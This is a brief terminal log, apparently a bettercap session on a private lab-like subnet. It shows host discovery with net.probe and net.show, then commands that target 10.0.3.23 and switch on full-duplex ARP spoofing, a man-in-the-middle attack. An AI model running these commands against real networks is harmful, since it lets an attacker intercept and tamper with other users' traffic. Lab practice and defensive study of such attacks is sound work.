 10.0.3.0/24 > 10.0.3.4 » net.probe on
[13:42:19] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.0.3.0/24 > 10.0.3.4 » [13:42:19] [sys.log] [inf] net.probe probing 256 addresses on 10.0.3.0/24
10.0.3.0/24 > 10.0.3.4 » [13:42:19] [endpoint.new] endpoint 10.0.3.23 detected as 08:00:27:63:0a:b6 (PCS Computer Systems Gmb
H).
10.0.3.0/24 > 10.0.3.4 » [13:42:19] [endpoint.new] endpoint 10.0.3.3 detected as 08:00:27:6d:37:a2 (PCS Computer Systems GmbH
).
10.0.3.0/24 > 10.0.3.4 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
10.0.3.4 08:00:27:cb:7e:f5 eth0 PCS Computer Systems GmbH 0 B 0 B 13:42:12
10.0.3.1 52:54:00:12:35:00 gateway Realtek (UpTech? also reported) 0 B 0 B 13:42:12
10.0.3.3 08:00:27:6d:37:a2 PCS Computer Systems GmbH 70 B 92 B 13:42:19
10.0.3.23 08:00:27:63:0a:b6 PCS Computer Systems GmbH 120 B 92 B 13:42:19
↑ 14 kB / ↓ 43 kB / 800 pkts
10.0.3.0/24 > 10.0.3.4 » set arp.spoof.targets 10.0.3.23
10.0.3.0/24 > 10.0.3.4 » set arp.spoof.fullduplex true
10.0.3.0/24 > 10.0.3.4 » arp.spoof on
[13:42:58] [sys.log] [inf] arp.spoof enabling forwarding